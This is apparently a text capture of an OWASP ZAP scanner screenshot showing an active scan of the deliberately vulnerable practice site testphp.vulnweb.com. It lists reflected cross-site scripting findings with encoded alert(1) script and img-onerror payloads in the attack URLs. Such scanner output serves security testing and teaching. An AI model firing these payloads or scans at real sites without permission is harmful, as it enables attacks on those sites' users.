 OWASP ZAP - OWASP ZAP 2.10.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Sat, 25 Sep 2021 16:27:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
valid<script>alert(1);</script>
History Search Alerts Output Spider AJAX Spider Active Scan
Cross Site Scripting (Reflected) (17)
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E&s
POST: http://testphp.vulnweb.com/search.php?test=query
GET: http://testphp.vulnweb.com/hpp/?pp=javascript%3Aalert%281%29%3B
GET: http://testphp.vulnweb.com/hpp/params.php?p=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E&pp
GET: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=%3Cscript%3Ealert%281%29%3B%3C%2Fscri
GET: http://testphp.vulnweb.com/listproducts.php?artist=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%
GET: http://testphp.vulnweb.com/listproducts.php?cat=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3B%3E
POST: http://testphp.vulnweb.com/guestbook.php
POST: http://testphp.vulnweb.com/guestbook.php
POST: http://testphp.vulnweb.com/search.php?test=query
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
Risk: High
Confidence: Medium
Parameter: pp
Attack: <script>alert(1);</script>
Evidence: <script>alert(1);</script>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser instance. A browser instance can be a
standard web browser client, or a browser object embedded in a software product such as the browser within WinAmp, an RSS reader, or an email client. The
code itself is usually written in HTML/JavaScript, but may also extend to VBScript, ActiveX, Java, Flash, or any other browser-supported technology.
Other Info:
Alerts 3 1 3 2 Primary Proxy: localhost:8081 Current Scans 0 0 1 0 0 0 0 0
Type here to search 4 28°C ENG 22:52
25-09-2021